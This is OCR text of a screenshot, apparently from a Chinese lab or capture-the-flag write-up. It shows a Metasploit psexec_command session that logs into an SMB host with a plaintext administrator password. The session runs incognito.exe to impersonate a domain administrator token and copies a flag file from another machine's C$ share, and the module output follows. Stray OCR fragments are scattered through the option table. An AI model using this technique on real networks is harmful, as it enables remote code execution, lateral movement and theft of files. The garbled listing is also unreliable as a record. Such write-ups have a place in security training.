 msf5 auxiliary(admin/smb/psexec_command) > options
Module options (auxiliary/admin/smb/psexec_command):
Name Current Setting
---- ---------------
COMMAND C:\incognito.exe execute -c "TEST\administrator" "cmd /c copy \\192.168.93.10\C$\users\administrator\Documents\flag.txt C:\1.txt"
ote host
RHOSTS 192.168.93.20
r
RPORT 445
SERVICE_DESCRIPTION
t for pretty listing
SERVICE_DISPLAY_NAME
SERVICE_NAME
SMBDomain .
on
SMBPass 123qwe!ASD
SMBSHARE C$
r
SMBUser administrator
THREADS 1
WINPATH WINDOWS
msf5 auxiliary(admin/smb/psexec_command) > exploit
[+] 192.168.93.20:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.93.20:445 - checking if the file is unlocked
[*] 192.168.93.20:445 - Unable to get handle: The server responded with error: STATUS_SHARING_VIOLATION (Command=45 WordCount=0)
[-] 192.168.93.20:445 - Command seems to still be executing. Try increasing RETRY and DELAY
[*] 192.168.93.20:445 - Getting the command output...
[*] 192.168.93.20:445 - Command finished with no output
[*] 192.168.93.20:445 - Executing cleanup...
[+] 192.168.93.20:445 - Cleanup was successful
[*] 192.168.93.20:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
白帽hub
先知社区